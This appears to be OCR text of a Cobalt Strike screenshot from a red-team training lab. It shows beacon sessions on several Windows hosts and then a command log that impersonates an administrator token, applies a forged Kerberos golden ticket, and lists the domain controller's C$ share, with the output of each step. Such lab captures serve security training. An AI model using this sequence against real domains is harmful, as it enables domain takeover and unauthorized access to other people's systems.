 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.132 10.10.17.68 http-80 SYSTEM * SRV-2
10.10.17.164 10.10.17.71 http-80 Administrator * DC-2
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X Beacon 10.10.17.68@1916 X Beacon 10.10.17.71@4648 X
beacon> make_token DEV\Administrator FakePass
[*] Tasked beacon to create a token for DEV\Administrator
[+] host called home, sent: 44 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\golden.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\golden.kirbi
[+] host called home, sent: 2981 bytes
beacon> ls \\dc-2\c$
[*] Tasked beacon to list files in \\dc-2\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 11:11:35 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 16:37:14 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 08/16/2022 23:15:06 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/25/2021 10:23:35 Shares
dir 02/19/2021 11:49:20 System Volume Information
dir 03/01/2022 10:51:31 Users
dir 08/21/2022 09:11:43 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
1kb fil 03/01/2022 10:55:07 dc-2.dev.cyberbotic.io_ca-2.req
887mb fil 08/21/2022 09:18:43 pagefile.sys